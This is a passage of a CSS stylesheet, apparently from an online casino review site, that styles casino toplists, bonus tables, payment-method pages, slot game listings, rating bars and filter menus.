    font-family: "roboto", sans-serif
}

.onlinecasino-listRow {
    padding-bottom: 1%;
    margin-bottom: 1%;
    display: block;
    float: left;
    width: 25%;
    box-sizing: border-box;
    border-bottom: 1px solid #efefef;
    min-height: 80px
}

#best-slots-box .rowWrapp .column:first-of-type {
    width: 40%;
    display: inline-table
}

@media screen and (min--moz-device-pixel-ratio: 0) {
    .pricingContentTwoBlocks {
        width: 120px;
        float: left;
        clear: both
    }

    #review-ThreeBonus-block .pricingContentThreeBlocks {
        width: -moz-available
    }

    .reviewCasino {
        margin-top: 10px
    }

    #best-slots-box .rowWrapp .column:first-of-type {
        display: flex
    }
}

.articles-category:first-of-type {
    margin-top: 2rem
}

.articles-category {
    margin-bottom: 2rem;
    background-color: #efefef;
    border-left: 1px solid #efefef;
    border-top: 1px solid #efefef
}

#content .articles-category-description {
    font-family: "roboto";
    font-weight: 400;
    color: #999;
    padding: 2% 1%
}

#content .articles-category-description h2 {
    padding-left: 0
}

.articles-category-author {
    font-size: 1.3rem;
    float: left;
    width: auto;
    padding-right: 2%
}

.category-description {
    margin: 2% 0;
    font-family: "roboto";
    font-weight: 400;
    color: #999
}

#content .toplist-articles-category .CasinoImg {
    width: auto;
    padding-left: 1%
}

#content .toplist-articles-category .main-toplist-cell a {
    clear: both
}

#content .topListCasinosWrapper h3.flush-bottom {
    padding-bottom: 5%;
    border-bottom: 1px solid #efefef
}

@media screen and (max-width: 600px) {
    #content .topListCasinosWrapper h3.flush-bottom {
        margin: 10px 0 0;
        padding-bottom: 10px;
        width: 100%;
        font-size: 18px
    }

    #content .topListCasinosWrapper .main-toplist-cell .CasinoImg {
        width: initial;
        flex: 0 65px;
        max-width: 65px
    }

    #content .topListCasinosWrapper .main-toplist-cell .play-carret {
        width: initial;
        flex: 0 35px;
        max-width: 35px
    }

    #content .topListCasinosWrapper .main-toplist-cell .casinoTitle {
        width: initial;
        flex: 0 calc((100% - 100px)/2 + 10%);
        max-width: calc((100% - 100px)/2 + 10%)
    }

    #content .topListCasinosWrapper .main-toplist-cell .casinoBonuses {
        width: initial;
        flex: 0 calc((100% - 100px)/2 - 10%);
        max-width: calc((100% - 100px)/2 - 10%)
    }

    .main-toplist-cell img {
        width: 60px;
        height: initial
    }

    .main-toplist-cell:nth-of-type(n + 4) {
        display: none
    }
}

#content .toplist-articles-category .casinoBonuses {
    width: 50%
}

#content .top-lottery-articles {
    float: right
}

#content .articles-description {
    padding: 0
}

.articles-description p:first-of-type {
    margin-top: 2%
}

.articles-category-sidebar {
    padding: 2% 5%
}

.section-white .articles-category-sidebar li {
    padding: 1px
}

#content .articles-category-sidebar a:link,
#content .articles-category-sidebar a:visited {
    color: #323;
    border-bottom: 1px solid #efefef;
    padding: 2%;
    display: block
}

#content .articles-category-sidebar a {
    display: -webkit-box
}

#content .articles-category-sidebar ul {
    margin-top: 0;
    margin-bottom: 0
}

.section-white .casinoBonuses {
    width: 100%;
    height: 100%;
    padding: 0;
}

.casinos-list.section-white {
    margin-bottom: 5%
}

.accepted-players {
    margin: 0;
    background-color: #fff
}

.accepted-players p {
    text-align: center;
    margin: 0 auto;
    padding-top: 15px;
    font-weight: bold;
    width: 30%
}

.cDescription.payment-method-description>h2>img,
.cDescription.payment-method-description>p>img {
    display: block;
    margin: 0 auto
}

.cDescription.payment-description {
    display: inherit;
    padding-top: 0;
    margin-left: 2%
}

.ocblockheader>h1 {
    display: inline-table;
    margin-left: 2%;
    letter-spacing: 2px
}

.payment-method-header {
    background-color: #d9e5f4;
    display: table;
    width: 100%;
    padding: 3%;
    margin: 1% 0;
    border-radius: 5px
}

div.div-casinoLogo img.blackoutline {
    width: 100%;
    padding: 5%
}

.payment-method-block .section-white {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 10px
}

.feature-block-grey.textpadding-med {
    padding: 0 2%
}

table.wcd-onlinecasino-concise-casino-list {
    font-size: .8em
}

.wcd-onlinecasino-concise-casino-list tr.blocksubheader {
    line-height: 50px;
    border-bottom: 1px solid #efefef
}

.wcd-onlinecasino-concise-casino-list tr.blocksubheader td {
    width: 40%;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
    font-size: 14px;
    font-weight: 500
}

p.on-this-page,
.section-white.payment-top-casinos p {
    font-weight: 500;
    border-bottom: 1px solid #efefef;
    font-family: "roboto condensed";
    padding: 0 0 0 3%;
    line-height: 2
}

.section-white.payment-top-casinos img.blackoutline {
    margin-left: 1%;
    width: 20%;
    float: left
}

.section-white.payment-top-casinos p {
    font-size: 14px;
    line-height: 1.5;
    padding: 3%;
    width: 100%;
    padding-left: 25%;
    margin-bottom: 0
}

.payment-top-casinos-body .payment-top-casinos-bonus p {
    border-bottom: 0
}

p.on-this-page {
    font-size: 1.7rem;
    margin-bottom: 0
}

#content .payment-sidebar .section-white.payment-top-casinos a:visited,
#content .payment-sidebar .section-white.payment-top-casinos a:link {
    color: #323648
}

#content .payment-sidebar .section-white.payment-top-casinos a:hover {
    background-color: #d9e5f4;
    display: block
}

.payment-top-casinos-body {
    display: flex;
    border-bottom: 1px solid #efefef;
    height: 50px
}

.payment-top-casinos-logo {
    width: 24%
}

.payment-top-casinos-logo img {
    width: 80%;
    padding: 10%
}

.payment-top-casinos-name {
    width: 38%;
    height: 50px;
    font-weight: 500;
    display: table
}

.section-white .payment-top-casinos-bonus {
    width: 38%;
    display: -webkit-box
}

.payment-top-casinos-name>p {
    display: table-cell;
    vertical-align: middle;
    border-bottom: none
}

.section-white.payment-top-casinos .payment-top-casinos-bonus p {
    font-weight: 500;
    color: #3fa83d
}

.section-white.payment-casino-bonuses div.bonus {
    border-right: 1px solid #efefef;
    text-align: center;
    padding-top: 1%;
    padding-bottom: 1%
}

.section-white.payment-casino-bonuses .bonus p.signUpBonus {
    min-height: 0;
    margin: 0
}

.section-white p.on-this-page {
    padding-top: 0
}

#content .section-white.payment-casino-bonuses .bonus h3.bonus-heading {
    margin: 0
}

#content .section-white.payment-casino-bonuses .bonus .bonus-heading .price-value {
    font-size: 2em;
    text-align: center
}

#content .section-white.payment-casino-bonuses .bonus .bonus-heading .price-value .mo {
    font-size: 20px
}

.section-white.payment-casino-bonuses .bonus .pricingContent {
    display: -webkit-inline-box
}

.section-white.payment-casino-bonuses .bonus .pricingContent ul li,
.payment-sidebar .section-white ul li,
.section-white.online-slots-menu li {
    list-style-type: none
}

.section-white.payment-casino-bonuses .bonus .pricingContent ul {
    display: flex
}

#paymentmethod .casinorating {
    min-height: 0;
    margin-top: 0;
    float: left
}

#paymentmethod .casinorating .casinorating-item-name-fill.fill {
    background-color: #00aeef;
    margin-top: 0
}

#paymentmethod .casinorating .casinorating-item-name {
    margin-top: 0;
    background-color: #d1d1d1
}

#paymentmethod .casinorating .casinorating-item-rating {
    padding: 0
}

.payment-method-block .payment-sidebar .section-white ul li {
    border-bottom: 1px solid #efefef;
    padding: 2%
}

.payment-sidebar {
    margin-top: 10px
}

#paymentmethod tr td:nth-of-type(2) a {
    line-height: 60px
}

.accept-payment-method {
    margin-top: 2%;
    display: -webkit-inline-box;
    width: 100%;
    border-bottom: 1px solid #efefef
}

.accept-payment-method h2 {
    width: 78%;
    margin-top: 0;
    border-bottom: none
}

.payment-method-header.payment-method-header-desktop .div-casinoLogo {
    margin-top: 0
}

.accept-payment-method a {
    padding: 15px;
    font-size: 18px
}

#content #pay-n-play-headings h1 {
    font-size: 1.7em;
    font-family: "Roboto Condensed";
    font-weight: 500;
    line-height: .5;
    padding-left: 0;
    margin-top: 0;
    color: #323648;
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%
}

#content #pay-n-play-headings h2 {
    margin-top: 2%;
    padding-left: 0;
    line-height: 0;
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%;
    font-size: 1.5em
}

#content #pay-n-play-headings h3 {
    font-size: 1.3em
}

#content #pay-n-play-headings h4 {
    line-height: 0;
    margin-top: 5%;
    font-size: 1em;
    padding-left: 0;
    color: #898989
}

.rowWrapp,
.section-white.cDescription .element {
    border-bottom: 1px solid #efefef
}

.rowWrapp.no-border {
    border-bottom: none;
}

#contentInTabs .rowWrapp .column {
    min-height: 1px;
    height: 60px
}

#contentInTabs .rowWrapp .column:nth-child(1) {
    width: 100%;
    display: table;
    height: auto;
    max-width: 100px;
}

#contentInTabs .rowWrapp .column {
    width: 17%;
    box-sizing: border-box;
    padding: 0;
    display: table;
    text-align: center
}

#contentInTabs .rowWrapp .column.alignRight {
    padding: 2px;
    display: table;
    width: 30%
}

.column .reviewUrl {
    display: table-cell;
    vertical-align: middle
}

#contentInTabs .rowWrapp .column img,
#best-payout .rowWrapp .column img,
#casino-licence .rowWrapp .column .reviewUrl img {
    max-width: 60px;
    height: 60px;
    padding: 0;

}

#content #pay-n-play-headings .rowWrapp .column h3,
#content #contentInTabs .rowWrapp-languages.rowWrapp .column h3,
#casino_list .rowWrapp .column h3.casinoName,
#poker .rowWrapp .column h3.casinoName,
#bingo .rowWrapp .column h3.casinoName,
#sports .rowWrapp .column h3.casinoName,
top_casino_list .rowWrapp .column h3.casinoName {
    color: #898989;
    font-size: 16px;
    font-family: "Roboto Condensed";
    font-weight: 500;
    float: left
}

#contentInTabs .rowWrapp .column>p {
    font-size: 13px;
    margin: 0;
    font-weight: 600;
    text-align: center;
    line-height: 2;
    display: table-cell;
    vertical-align: middle
}

.rowWrapp .column>p {
    font-size: 13px;
    margin: 0;
    font-weight: 600;
    text-align: center;
    line-height: normal;
    display: table-cell;
    vertical-align: middle
}

#contentInTabs .rowWrapp .column:nth-of-type(4) {
    display: grid
}

#contentInTabs .rowWrapp .column:nth-child(3) p {
    color: #333;
    line-height: 1.3;
    cursor: pointer
}

#contentInTabs .rowWrapp .column .casinorating-item.averageWrapp .casinorating-item-rating--average {
    width: 100%;
    color: #333
}

ul.nav.nav-pills li a {
    border: 1px solid #efefef;
    border-radius: 5px
}

#content .nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff
}

#no_deposit_bonuses .column {
    text-align: center;
    width: 18%
}

#no_deposit_bonuses .column a span {
    font-size: 1.3rem;
    font-weight: 500;
    display: block
}

#no_deposit_bonuses .flexElement .column {
    display: table;
    height: 60px
}

#no_deposit_bonuses .fas.fa-chevron-right {
    font-size: 15px;
    margin-left: 5%
}

#no_deposit_bonuses .column.column-play {
    display: -webkit-inline-box
}

#no_deposit_bonuses .column:nth-child(2),
#no_deposit_bonuses .column:nth-child(3) {
    width: 18%
}

#no_deposit_bonuses .column a.btn-5.btn-play.btn {
    color: #fff
}

#no_deposit_bonuses .flexElement .column p,
#no_deposit_bonuses .flexElement .column a,
#contentInTabs .rowWrapp .column .casinorating-item.averageWrapp,
.rowWrapp .column .casinorating-item.averageWrapp {
    display: table-cell;
    vertical-align: middle
}

#no_deposit_bonuses .flexElement .column p a {
    display: -webkit-inline-box
}

.rowWrapp .column .casinorating-item-name,
#casinotable .casinorating-item-name,
.element .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name {
    margin: 0 auto;
    background: #d1d1d1;
    width: 40%
}

#contentInTabs .alignRight {
    text-align: right !important
}

#contentInTabs .rowWrapp .column.alignRight a.btn-play {
    min-width: 80px;
    line-height: 1 !important;
    height: 35px;
    margin-top: 10px
}

#contentInTabs .rowWrapp .column.alignRight a:first-of-type {
    width: 40%;
    margin-right: 15%;
    display: table-cell;
    vertical-align: middle;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "Roboto";
    font-size: 14px
}

#contentInTabs .best_casino_bonus {
    width: 100%
}

#contentInTabs .casinorating-item-name-text,
.casinorating-item-name-text,
#casinorows .casinorating-item-name-text {
    z-index: 2;
    position: relative;
    color: #f4f4f4;
    font-size: 1.3rem;
    margin-top: 0
}

#no_deposit_bonuses .casinorating-item-name-text {
    color: #4d4d4d
}

#best-payout .casinorating-item-name-fill,
#best-slots-box .casinorating-item-name-fill,
#contentInTabs .casinorating-item-name-fill,
#casinorows .casinorating-item-name-fill,
.element .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name-fill {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background: #00aeef
}

ul.dropdown-menu.dropdown-inverse {
    height: auto;
    max-height: 200px;
    overflow-x: hidden
}

ul.dropdown-menu.dropdown-inverse li.dropdown-item {
    cursor: pointer;
    display: block;
    padding: 3%;
    border-bottom: 1px solid #efefef;
    text-align: left
}

ul.dropdown-menu.dropdown-inverse li.dropdown-item img {
    max-width: 22px;
    max-height: 22px;
    margin-right: 5px;
    margin-left: 10px;
    float: left
}

#contentInTabs .btn-play {
    display: inline;
    min-width: 85px
}

.onThisPage-title.section-white {
    margin-top: 0
}

.toplist-box.toplist-box-newD {
    color: #898989;
    margin: 0 0 1em;
    padding: 1em
}

.section-white.top-sportsbook {
    padding: 0
}

#content .section-white.top-sportsbook.carretRight-menu .toplist-body a:link,
#content .section-white.top-sportsbook.carretRight-menu .toplist-body a:visited {
    color: #898989;
    text-decoration: none;
    font-size: 14px
}

.toplist-logo a img {
    width: 100%
}

.games-description {
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%
}

#content .games-description h2 {
    padding-left: 0
}

.games-description span {
    font-weight: 500
}

.games-description span:nth-last-of-type(1) {
    float: right
}

#content .games-description span a:link {
    text-decoration: underline
}

.section-white.topListCasinosWrapper {
    padding-left: 3%;
    padding-right: 3%
}

.section-white.topListCasinosWrapper .casinoBonuses {
    padding-top: 0
}

.section-white .how-to-play li,
.section-white .casino-games li,
.section-white .online-slots-menu li {
    list-style-type: none;
    border-bottom: 1px solid #efefef;
    cursor: pointer
}

#content .section-white.carretRight-menu li::after {
    content: "";
    font-family: "FontAwesome";
    display: none;
    color: #00aeef;
    font-size: 20px;
    font-size: 17px;
    font-weight: 600
}


#content .section-white.carretRight-menu li {
    cursor: pointer;
    padding: 3% 0;

    list-style-type: none;
    padding-left: 5%;
    padding-right: 5%
}

#content .section-white .how-to-play li:hover a,
#content .section-white .casino-games li:hover a,
#content .section-white .casino-games .fa-angle-right,
#content .section-white .how-to-play .fa-angle-right,
#content .section-white.carretRight-menu li:hover a,
#content .section-white.carretRight-menu li .fa-angle-right {
    color: #00aeef
}

#content .section-white.carretRight-menu li a {
    color: #000000;
    font-size: 14px;
    font-weight: 400;
}

#content .section-white.carretRight-menu,
#content .section-white.right-sidebar-menu {
    padding: 20px;
}

#content .section-white.right-sidebar-menu p,
#content .section-white.right-sidebar-menu li {
    padding-left: 5%;
    padding-right: 5%
}

#content .section-white.carretRight-menu h2,
#content .section-white.right-sidebar-menu h2 {

    font-weight: 400;
    font-size: 20px
}

#content .section-white.carretRight-menu p {
    padding: 10px
}

#content .sidebar h2 {
    font-weight: 400;
    font-size: 20px
}

.section-white ol {
    padding-left: 24px
}

.jurisdictionWrapper {
    border: 1px solid #efefef;
    padding: 2%;
    margin-bottom: 5px
}

.styled-select.slate {
    width: 48%;
    display: flex
}

.jurisdiction-section p {
    width: 33%;
    display: grid;
    float: left
}

.wcdBody {
    padding: 2%
}

.section-white.jurisdiction-section.cDescription.remove-padding h1 {
    padding: 1%;
    border-bottom: 1px solid #efefef
}

.mobile-gaming {
    margin: 3% auto;
    display: -webkit-box
}

#languages-table b {
    color: #00aeef
}

#languages-table .btn.btn-secondary.dropdown-toggle {
    font-size: 18px;
    line-height: 3
}

#languages-table .choose-country {
    margin-top: 2%;
    display: -webkit-inline-box;
    width: 100%;
    border-bottom: 1px solid #efefef
}

#languages-table .choose-country h2 {
    width: 50%;
    margin-top: 0;
    border-bottom: none
}

#languages-table .dropdown.show {
    width: 50%;
    text-align: right
}

.onlinecasino-listRow.languageWrapper {
    width: 24%;
    padding: 5px;
    min-height: 150px
}

#content table.wcd-onlinecasino-concise-casino-list a {
    color: #00aeef
}

#content table.wcd-onlinecasino-concise-casino-list .play-restricted a {
    color: #666
}

table.wcd-onlinecasino-concise-casino-list tr.blocksubheader {
    background-color: #efefef
}

table.wcd-onlinecasino-concise-casino-list tr.blocksubheader td {
    font-size: 1.2rem;
    border-right: 1px solid #fff
}

table.wcd-onlinecasino-concise-casino-list tr td {
    padding: 2%;
    line-height: 120%
}

.section-white.cDescription.software-games table.tableClassic tr {
    width: 50%;
    float: left;
    display: flex;
    justify-content: space-between;
    padding: 0 2%
}

.section-white.cDescription.software-games table.tableClassic tr th {
    color: #00aeef;
    text-decoration: underline
}

.rowWrapp-languages {
    clear: both
}

#contentInTabs .rowWrapp-languages.rowWrapp .column {
    width: 19%
}

#casino_list .rowWrapp .column a.reviewUrl,
a.casino-comments-count,
#poker .rowWrapp .column a.reviewUrl,
#bingo .rowWrapp .column a.reviewUrl,
#sports .rowWrapp .column a.reviewUrl {
    font-size: 14px;
    display: table-cell;
    vertical-align: middle;
    font-weight: 500
}

#more_casino,
#all_casino,
#more_poker,
#all_poker,
#more_bingo,
#all_bingo,
#more_sports,
#all_sports,
#more_livedealer_casino,
#all_livedealer_casino {
    margin-top: 1%;
    margin-bottom: 1%
}

#content .section-white.slots-page,
#content .section-white.slots-page h1 {
    margin-top: 0
}

#content .section-white.slots-page h1 {
    padding: 2%;
    border-bottom: 1px solid #efefef
}

#content .section-white.slots-page p {
    padding: 2%
}

#content .section-white .slotsAccordion {
    box-shadow: none
}

#content table.wcd-onlinecasino-concise-casino-list td.online-slots-name {
    width: 15%
}

#content table.wcd-onlinecasino-concise-casino-list td.online-slots-name a {
    color: #898989;
    font-size: 14px;
    font-family: "Roboto Condensed";
    font-weight: 500
}

#content table.wcd-onlinecasino-concise-casino-list td.slots-bonus {
    width: 20%
}

#content table.wcd-onlinecasino-concise-casino-list td.slots-bonus a {
    color: #333
}

#content .slots-section-white.section-white {
    padding: 0
}

#content .slots-section-white.section-white .CasinoImg {
    padding: 2%
}

#content .slots-section-white.section-white .play-carret {
    width: 15%
}

.slots-box {
    width: 50%;
    display: -webkit-box;
    border: 1px solid #efefef;
    padding: 1%
}

.section-white.slot-games {
    padding: 2%;
    display: grid
}

.slots-box:nth-child(odd) {
    float: left
}

.slots-box:nth-child(even) {
    float: right
}

.jt-megamenu {
    display: flex;
    list-style-type: none
}

.jt-megamenu li {
    border: 1px solid #d9e5f4;
    width: 13%;
    text-align: center;
    padding: 10px 0
}

.jt-megamenu li:hover {
    background-color: #d9e5f4
}

#content .jt-megamenu li a,
#content #submenu1 a,
#content #submenu1 a span {
    color: #323648;
    font-size: 12px;
    font-weight: 500
}

#content .jt-megamenu li a:hover {
    color: #00aeef
}

.oc-wrapper {
    width: auto;
    text-align: center
}

#submenu1 .oc-wrap {
    display: flex
}

.oc-wrapper span {
    display: block;
    font-size: 12px;
    margin-top: 17px
}

.oc-wrap a {
    width: 80%
}

.oc-wrapper img {
    margin-top: 20%
}

.country-box {
    width: 100%;
    padding-right: 2%
}

.country-box a {
    padding: 2%
}

.contentInGreyBlock.listOfCountries img.flag {
    float: left;
    margin: 7px 5px 0 0
}

.contentInGreyBlock.listOfCountries.clearfix span {
    display: flex;
    color: #898989;
    font-size: 14px;
    padding: 1%
}

.contentInGreyBlock.listOfCountries .country-box a:nth-child(odd) {
    float: left;
    width: 50%;
    text-align: left
}

.contentInGreyBlock.listOfCountries .country-box a:nth-child(even) {
    float: right;
    width: 50%;
    text-align: left
}

.section-white.cDescription.list-countries {
    display: flex
}

.description-left-part {
    width: 75%;
    padding: 0 3% 0 0
}

.description-right-part {
    width: 25%
}

.one-column-count {
    -moz-column-count: 1;
    column-count: 1
}

.two-column-count {
    -moz-column-count: 2;
    column-count: 2;
    -moz-column-gap: 3rem;
    column-gap: 3rem
}

.game-navigation-bar {
    background-color: #efefef;
    padding: 1rem;
    text-align: center;
    font-family: "Roboto";
    display: flow-root;
    border-bottom: 2px solid #00aeef;
    font-weight: 500;
    line-height: 30px
}

.game-nav-button {
    background-color: #00aeef;
    color: #fff;
    cursor: pointer;
    font-weight: bold;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center
}

.game-nav-button:hover {
    transition: all .2s ease-in-out 0s;
    opacity: .8
}

#content .onlinecasino-casino-list.feature-block-grey .onlinecasino-listRow.onlineCasinoWrapp {
    width: 100%;
    display: flex
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 {
    padding: 0 1%
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 h3,
#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 p.gameType {
    margin: 0
}

#content .leftSideWrapp.leftSideWrapp1.leftSideWrapp2 {
    width: 18%
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name {
    margin: 0 auto;
    background: #d1d1d1;
    width: 100%
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name-text {
    z-index: 2;
    position: relative;
    color: #f4f4f4;
    font-size: 1.3rem;
    margin-top: 0
}

#content .rightSideWrapp.rightSideWrapp1.rightSideWrapp2 .ratingInfo.casinorating-item.averageWrapp .casinorating-item-name-fill {
    background-color: #00aeef
}

#content .rating-wrap {
    display: inline-block;
    width: 12%;
    margin-top: 10px
}

#content .element .rating-wrap {
    width: 100%
}

.element p {
    font-size: .8em
}

.element span {
    width: 100%
}

.element span a {
    margin-left: 3%;
    font-weight: 600;
    font-size: 13px;
    font-family: "Roboto", sans-serif
}

#content .element span h3 {
    margin-top: 15%
}

.section-white.home-page .gameWrapper span {
    display: flex
}

.section-white.home-page .gameWrapper span:nth-child(2) {
    display: block
}

#content .section-white.home-page .gameWrapper span h4 {
    padding-left: 0;
    color: #323648;
    margin: 0
}

#content .section-white.home-page .gameWrapper span {
    margin-left: 5%;
    width: 90%
}

.section-white.home-page .gameWrapper span,
.section-white.home-page .gameWrapper .thumb {
    height: 70px
}

#content .elRow .fa-angle-right {
    margin: 11% 0
}

.section-white.home-page .gameWrapper .fa-angle-right,
.elRow .fa-angle-right {
    margin: 9% 0;
    font-size: 25px;
    float: right;
    color: #00aeef;
    display: none
}

.featureContainer .half {
    border: 1px solid #efefef;
    width: 50%;
    text-align: center;
    float: left;
    padding: 4%
}

#bonuses-homepage {
    width: 25%;
    border: 1px solid #efefef;
    height: 220px;
    float: left;
    text-align: center
}

#bonuses-homepage .imagelink {
    min-height: 115px;
    display: block
}

.topCasinoWrapper .row {
    display: -webkit-inline-box
}

#content .featureContainer .half .topCasinoWrapper .btn-play.btn.btn-block {
    width: 50%;
    margin: 0 auto;
    color: #fff
}

.section-white.home-page .gameWrapper {
    border-top: 1px solid #efefef
}

.section-white.home-page .gameWrapper:hover,
.element:hover,
.slotWrapper:hover,
.elRow:hover {
    background: #d9e5f4;
    cursor: pointer
}

.section-white.home-page .gameWrapper:hover .fa-angle-right,
.elRow:hover .fa-angle-right {
    display: inline-block
}

.section-white.home-page {
    padding: 0
}

.panel-title {
    padding: 0
}

.oc-game {
    width: 215px;
    height: 65px;
    padding: 4px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    float: left;
    margin: 4px 0px 0px 6px;
    border-bottom: 1px solid #efefef
}

.game-title {
    font-weight: bold;
    font-size: 12px
}

.game-sgt {
    font-size: 10px
}

.order-by,
.gametype-filter,
.software-filter {
    color: #999;
    font-weight: bold;
    padding: 0px 8px 0px 8px;
    cursor: pointer
}

.oc-game:hover {
    background-color: #e5ecf9
}

.order-by-active {
    color: #36c !important
}

.filteroption {
    width: 33%;
    display: inline-block;
    text-align: center
}

#filtermenu {
    display: flex;
    margin-bottom: 3%;
    justify-content: space-between
}

.filterblock {
    color: #323648
}

.filterblock .fa-caret-down {
    position: absolute
}

#filtermenu .dropdown.show {
    border: 1px solid #d5d5d6;
    flex: 0 1 calc(33% - 10px);
    height: 40px;
    border-radius: 5px;
}

.dropdown.show a {
    display: flex;
    justify-content: space-between;

}

.dropdown.show a>i {
    margin-top: 0 !important;
    font-size: 15px;
    font-weight: 600;
}

#gamesynopsis {
    display: block;
    margin-top: 2%
}

#casino_list .rowWrapp .column h3.casinoName {
    text-align: left
}

#casinotable tr td {
    padding: 1%;
    border-right: 1px solid #ccc;
    font-family: "roboto";
    color: #4d4d4d;
    text-align: center
}

#sort-names,
#sort-games,
#sort-ratings,
.ocblockheader-grey {
    cursor: pointer;
    color: #4d4d4d
}

#casinorows .btn-5.btn-play.btn {
    min-width: 40%;
    font-size: 15px;
    font-family: "roboto";
    float: right
}

.lblue td,
.dblue td {
    padding: 2px 8px;
    text-align: center
}

#content #casinosearch .lblue td a,
.dblue td a {
    color: #00aeef
}

.lblue td {
    background-color: #fff
}

.dblue td {
    background-color: #eee
}

#casinosearch {
    color: #aaa;
    font-size: 18px;
    padding: 3px 6px
}

.section-white.cDescription.all-casinos-list {
    display: table
}

#content .section-white.cDescription.all-casinos-list h3 {
    width: 50%;
    margin: 0;
    display: table-cell;
    vertical-align: middle
}

.section-white.cDescription.all-casinos-list span {
    width: 50%;
    display: table-cell;
    vertical-align: middle
}

#content #casinorows a.casino-title-list {
    font-weight: 500;
    margin-right: 5%;
    font-family: "roboto";
    font-size: 16px;
    line-height: 50px;
    color: #00aeef
}

#questions_and_answers .panel-default>.panel-heading {
    height: auto
}

#questions_and_answers h4>a {
    font-size: 17px;
    font-weight: 500;
    font-family: "roboto", sans-serif
}

#questions_and_answers .panel-body p {
    font-weight: 200;
    color: #333
}

table.trustedCasinosTable tr {
    border-bottom: 1px solid #efefef;
    height: 50px
}

table.trustedCasinosTable td:first-of-type {
    font-size: 14px
}

table.trustedCasinosTable td {
    text-align: left;
    padding: 2%
}

table.trustedCasinosTable td.secondTd {
    font-size: 1.4rem;
    font-weight: 500;
    color: #4d4d4d
}

.casino-element-shell.ocdb-panel-titlebar-div {
    background-color: #d9e5f4
}

#content .casino-element-shell.ocdb-panel-titlebar-div h2 {
    padding-bottom: 0
}

.casino-element-shell.ocdb-panel-titlebar-div p {
    padding: 0 0 2% 2%
}

#content .section-white.bonuses-and-promotions {
    margin-bottom: 0
}

#content .section-white .guide-wrap {
    padding: 0 2%
}

.visitBlock {
    text-align: center;
    font-weight: 500;
    padding: 1%
}

.software-page.payment-method-header.payment-method-header-desktop {
    margin-top: 0
}

.software-page.payment-method-header.payment-method-header-desktop .left.blackoutline {
    padding-right: .5em
}

.section-white.cDescription.software-games h2 {
    border-bottom: 1px solid #efefef
}

table.section-white.tableGames.cDescription {
    width: 100%;
    box-shadow: none
}

#content .onlinecasino-casino-list.blockblock.feature-block-grey h2 {
    margin-bottom: 1%;
    background-color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid #efefef
}

table.section-white.tableGames.cDescription {
    width: 100%;
    box-shadow: none
}

table.section-white.tableGames.cDescription.games-table td {
    border-right: 1px solid #efefef;
    padding: 1%;
    border-bottom: 1px solid #efefef;
    display: flex;
    width: 50%;
    float: left
}

table.section-white.tableGames.cDescription.games-table span p {
    min-height: 80px;
    font-size: .8em;
    margin-top: 2%
}

table.section-white.tableGames.cDescription.games-table td a img {
    margin-top: 40%;
    width: 60px;
    height: 60px;
    border-radius: 50%
}

table.section-white.tableClassic.tableGames.gamesInTable.cDescription td {
    padding: 1%;
    text-align: center;
    border-bottom: 1px solid #efefef
}

#content .software-games-sidebar .onThisPage-title {
    float: none;
    position: initial
}

table.section-white.tableGames.cDescription.games-table tr td a.imagelink {
    width: 20%
}

table.section-white.tableGames.cDescription.games-table tr td span {
    width: 82%;
    float: right
}

table.section-white.tableGames.cDescription.games-table tr td span a {
    text-decoration: underline;
    font-weight: bold;
    font-family: "roboto", sans-serif
}

.section-white.address ul li {
    list-style-type: none
}

.game-type {
    width: 25%;
    text-align: center;
    padding: 5%;
    border: 1px solid #efefef;
    float: left;
    border-bottom: none
}

.game-type p {
    color: #323648;
    font-weight: 500
}

.game-type a {
    font-weight: 500;
    font-size: 14px
}

.game-type img {
    margin-bottom: 10%
}

.column.col1 {
    display: table
}

.column.col1 a img {
    height: 70px
}

.column.col1 h4 {
    margin: 0;
    padding: 0;
    margin-left: 5px
}

.column.col1 span {
    margin-left: 5%
}

.slotWrapper .slotContent {
    display: flex;
    padding: 2%;
    border-top: 1px solid #efefef
}

.section-white .element {
    display: flex;
    border-top: 1px solid #efefef
}

.slotContent .imageHolder img {
    width: 60px;
    height: 60px;
    border-radius: 50%
}

.affiliate-programs .onlinecasino-listRow {
    min-height: 50px
}

.affiliate-logo {
    width: 60px;
    height: auto;
    border-radius: 50%;
}

.affiliate-programs-item-header-logo {
    width: 100%;
    max-width: 75px;
    text-align: center;
}

#content .section-white.cDescription.game-rules {
    padding: 0 0 10px 0
}

.section-white.carretRight-menu .flag {
    margin-right: 3%
}

.onlinecasino-cell button {
    padding: 5px 20px;
    color: #fff;
    margin: 20% 0
}

.onlinecasino-cell.search-part .visitCasino.buttonBig.buttonGreen {
    margin-left: 0
}

.section-white.cDescription .onlinecasino-cell h2.flush-bottom>img {
    width: auto;
    height: auto
}

.add-link {
    border-top: 1px solid #efefef;
    width: 100%;
    display: -webkit-box;
    text-align: -webkit-center
}

.onlinecasino-casino-list.feature-block-grey .owners {
    width: 20%;
    float: left;
    text-align: left;
    padding: 0 1%;
    min-height: 100px
}

.section-white.carretRight-menu ul>a {
    display: block;
    margin: 3%
}

.gameInfoWrapper.third {
    width: 20%;
    float: left;
    min-height: 240px;
    display: block
}

#content .gameInfoWrapper.third .rating-wrap {
    display: inline
}

#content .gameInfoWrapper.third .rating-wrap .casinorating-item-name-text {
    margin-top: 0
}

#content .gameInfoWrapper.third .casinorating-item-name-fill {
    background: #00aeef
}

#content .gameInfoWrapper.third .casinorating-item-name {
    background: #d1d1d1;
    width: 80%;
    margin: 0 auto
}

#content .gameInfoWrapper.third .imgWrapp {
